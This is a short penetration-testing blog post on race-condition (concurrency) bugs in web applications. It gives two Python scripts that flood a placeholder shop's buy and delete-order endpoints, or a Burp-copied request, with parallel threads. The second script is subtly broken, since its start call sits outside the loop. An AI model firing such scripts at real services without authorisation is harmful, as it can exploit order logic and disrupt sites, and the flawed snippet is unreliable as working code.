 fabbit
Home Category Archives About
Web Security - Concurrency Issues
2019-09-17 | security | #pentest #web
# Sample Code 1
import requests
from threading import Thread
def get1():
    r = requests.get(url="http://test.com/buy/?name=test")
    print(r.text)
def get2():
    r = requests.get(url="http://test.com/del_order/")
    print(r.text)
while True:
    ts1 = [Thread(target=get1) for i in range(1,10)]
    ts2 = [Thread(target=get2) for i in range(1,10)]
    for t in ts1:
        t.start()
    for t in ts1:
        t.join()
    for t in ts2:
        t.start()
    for t in ts2:
        t.join()
# Sample Code 2
• Burp Plugin: Copy As Python-Requests: right click ‘Copy as requests’, and
paste, and put the content in action() function.
Sample Code:
import threading
import requests
threads = []
def action():
    # This part is pasted from the Burp Plugin
    burp0_url = "..."
    burp0_cookies = {"xxx": "..."}
    burp0_headers = {"User-Agent": "..."}
    requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
if __name__ == '__main__':
    for i in range(0, 99):
        t = threading.Thread(target=action)
    t.setDaemon(True)
    t.start()
# Tools
• Fidder User Guide
• JMeter
# Reference
• Logic Error - High Concurrency Bug
• Python Threads to test Concurrency Bug
What's in your mind?
0 Responses
Good Lol
0 Comments f4bb1t Disqus' Privacy Policy 1 Login
Recommend Tweet f Share Sort by Best
Start the discussion…
LOG IN WITH
OR SIGN UP WITH DISQUS ?
D f G
Name
Be the first to comment.